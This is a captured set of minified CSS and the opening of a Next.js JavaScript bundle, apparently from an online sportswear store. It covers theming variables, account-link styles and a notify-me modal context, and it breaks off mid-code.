:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-condensed-black{font-weight:var(--font-condensed-black)}.EditableCard-module-scss-module__zZUXhG__actions[role=group]{align-items:center;gap:var(--spacing-2md);display:flex;margin-top:var(--spacing-xs)!important}.EditableCard-module-scss-module__zZUXhG__actions[role=group]>button[data-variant=text]{color:inherit;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:768px){.EditableCard-module-scss-module__zZUXhG__actions[role=group]>button[data-variant=text]{text-decoration:none}}@media (hover:hover){.EditableCard-module-scss-module__zZUXhG__actions[role=group]>button[data-variant=text]:hover{text-decoration:underline}}.EditableCard-module-scss-module__zZUXhG__card-error{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--base-error-text-color,#dc0019);margin:var(--spacing-2xs)0}
@keyframes MyAccountLinks-module-scss-module__sm9Cea__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccountLinks-module-scss-module__sm9Cea__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul{flex-direction:column;margin:0;padding:0;list-style-type:none;display:flex}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;padding:var(--spacing-2xs)var(--spacing-2xs);display:inline-block}@media screen and (max-width:1023px){.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a{padding:var(--spacing-2xs)0;text-decoration:none;display:block}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a[aria-current=page]{font-weight:var(--font-semibold);text-decoration:underline}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout{padding:var(--spacing-sm)0 var(--spacing-xs)0}@media screen and (min-width:1023px){.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout{display:none}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout>button{font-weight:var(--font-semibold);width:100%}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/311540cfbce4d78d.css
body_size: 1081
content:
.GiftFinder-module-scss-module__ky51Ba__zoovu{min-height:600px}.GiftFinder-module-scss-module__ky51Ba__fallback{height:100%;margin:var(--spacing-xl)var(--spacing-md);justify-content:center;align-items:center;display:flex}
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}:root:has([data-theme=halo]){--color-white:var(--base-color-black);--color-grey-1:#282828;--color-grey-2:var(--base-color-grey-5);--color-grey-3:#5a5a5a;--color-grey-4:var(--base-color-grey-3);--color-grey-5:var(--base-color-grey-4);--color-grey-6:var(--base-color-grey-1);--color-black:var(--base-color-white);--color-green:#00aa52;--color-red:#ff2a29;--color-primary-text:var(--base-color-white);--color-secondary-text:var(--base-color-grey-4);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-black);--BucketHorizontal-content-background-color:var(--base-color-black);--BucketHorizontal-content-text-color:var(--base-color-white);--Button-tertiary-text-color:var(--base-color-white);--ProductBadge-text-color:var(--base-color-black);--Toast-background-color:var(--base-color-white);--Toast-text-color:var(--base-color-black)}:is(:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=hero]>div:first-child:has(.HeroMini),:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=hero]>div:first-child:has(.heromini),:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=primary]>div:first-child:has(.HeroMini),:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=primary]>div:first-child:has(.heromini)){--content-max-width:100%}:is(:root:has([data-theme=halo]) [class^=CuralateHome] div,:root:has([data-theme=halo]) [class^=CuralateHome] a){color:var(--color-primary-text)!important}:root:has([data-theme=halo]) [class^=CuralateHome] a{border-color:var(--color-primary-text)!important}:root:has([data-theme=halo]) [class^=CuralateHome] button{background-color:var(--color-primary-text)!important;color:var(--base-color-black)!important}:root:has([data-theme=halo]) header{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) footer{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #header-promo-banner{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #upcoming-modal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #notify-me-modal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #emailPopUpModal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #signup-modal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class*=pdpImages]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class*=bazaarItem]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class^=UpcomingCarousel]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) button[data-variant=tertiary]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class*=fallback-image-container]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme=default]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme-cms=dark]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme-cms=dark-desktop]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme-cms=dark-mobile]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}@media screen and (max-width:1023px){:root:has([data-theme=halo]) [class*=_color-swatch]{--swatch-image-size:96px;--swatch-border-radius:var(--spacing-2xs)}}:root:has([data-theme=halo]) button[data-pdp-add-to-bag][data-variant=tertiary]{background:linear-gradient(-45deg,var(--color-red)20%,#9f2e17 50%,var(--color-red)80%);background-position-x:100%;background-size:500%;animation:5s linear .5s infinite bgAnimation}@keyframes bgAnimation{to{background-position-x:0%}}:root:has([data-theme=halo]) [class^=StickyAtcButtonEnhancedBuyPanel] button[data-pdp-add-to-bag][data-variant=primary]{--Button-primary-text-color:var(--color-primary-text);border:0}:root:has([data-theme=halo]) [class^=ProductTile]{--FavoriteButton-unchecked-color:var(--base-color-black);--FavoriteButton-checked-color:var(--base-color-black)}:root:has([data-theme=halo]) [class^=ContentCarousel]{--ProductTile-link-font-weight:var(--font-semibold);--ProductTile-price-section-margin:0}:root:has([data-theme=halo]) [class^=ContentCarousel] [class^=ProductTile]{--FavoriteButton-unchecked-color:var(--base-color-black);--FavoriteButton-checked-color:var(--base-color-black);--FavoriteButton-background-color:var(--base-color-white);--FavoriteButton-border-radius:50%;--FavoriteButton-opacity:.8}:root:has([data-theme=halo]) [class^=ContentCarousel] h3{margin-bottom:var(--spacing-3xs);flex-direction:column;display:flex}:root:has([data-theme=halo]) [class^=ContentCarousel] h3 [class*=product-item-spacing]{display:none}:is(:root:has([data-theme=halo]) [class^=ContentCarousel] [class*=product-swatches-container],:root:has([data-theme=halo]) [class^=ContentCarousel] [class*=product-badge-new],:root:has([data-theme=halo]) [class^=ContentCarousel] [class*=product-promo]){display:none}
.AccessibilityStatement-module-scss-module__4lkuFG__container{max-width:var(--max-container-width);margin:var(--spacing-3md)auto var(--spacing-3xl)auto;padding:0 var(--spacing-xs)}.AccessibilityStatement-module-scss-module__4lkuFG__container p{font-weight:var(--font-regular)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/c59b4b72509d9d96.js
body_size: 203696
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,111179,e=>{e.v({fadeInOpacity:"NotifyMeModal-module-scss-module__FhLjya__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__FhLjya__fadeInUp","form-row":"NotifyMeModal-module-scss-module__FhLjya__form-row","notify-error":"NotifyMeModal-module-scss-module__FhLjya__notify-error","notify-form":"NotifyMeModal-module-scss-module__FhLjya__notify-form","notify-modal":"NotifyMeModal-module-scss-module__FhLjya__notify-modal","notify-modal-body":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-body","notify-modal-close":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-close","notify-modal-content":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-content","notify-modal-error":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-error","notify-modal-footer":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-footer","notify-modal-header":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-header","notify-modal-img":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-img","notify-modal-sub-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-sub-title","notify-modal-success":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-success","notify-modal-terms":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-terms","notify-modal-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-title","notify-recommendations":"NotifyMeModal-module-scss-module__FhLjya__notify-recommendations","notify-success":"NotifyMeModal-module-scss-module__FhLjya__notify-success","notify-success-action":"NotifyMeModal-module-scss-module__FhLjya__notify-success-action","notify-success-details":"NotifyMeModal-module-scss-module__FhLjya__notify-success-details","notify-success-img":"NotifyMeModal-module-scss-module__FhLjya__notify-success-img","submodal-content":"NotifyMeModal-module-scss-module__FhLjya__submodal-content","submodal-success":"NotifyMeModal-module-scss-module__FhLjya__submodal-success"})},879147,e=>{e.v({fadeInOpacity:"ProductItem-module-scss-module__4ZewFq__fadeInOpacity",fadeInUp:"ProductItem-module-scss-module__4ZewFq__fadeInUp","product-attribute":"ProductItem-module-scss-module__4ZewFq__product-attribute","product-attribute-name":"ProductItem-module-scss-module__4ZewFq__product-attribute-name","product-attribute-value":"ProductItem-module-scss-module__4ZewFq__product-attribute-value","product-data":"ProductItem-module-scss-module__4ZewFq__product-data","product-image":"ProductItem-module-scss-module__4ZewFq__product-image"})},882850,252635,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(636446),r=e.i(890969),a=e.i(774729),l=e.i(394580),n=e.i(647163),o=e.i(916073),d=e.i(96830);let u=(0,i.createContext)({firstName:void 0,email:void 0,setFormData:n.noop,setProductId:n.noop,addSubscriber:n.asyncNoop,subscribeStatus:"idle",success:!1,error:void 0,showError:!1,reset:n.noop});e.s(["NotifyMeContext",0,u,"default",0,function({children:e}){let[n,c]=(0,i.useState)(null),[h,m]=(0,i.useState)(void 